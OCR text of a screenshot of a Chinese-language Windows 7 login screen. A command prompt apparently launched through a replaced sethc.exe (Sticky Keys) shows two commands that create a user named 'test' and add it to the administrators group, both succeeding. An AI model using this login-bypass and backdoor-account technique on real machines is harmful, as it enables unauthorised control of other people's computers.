 管理员: sethc.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net user test  /add
命令成功完成。
C:\Windows\system32>net localgroup administrators test /add
命令成功完成。
C:\Windows\system32>
切换用户(W)
Windows 7 家庭普通版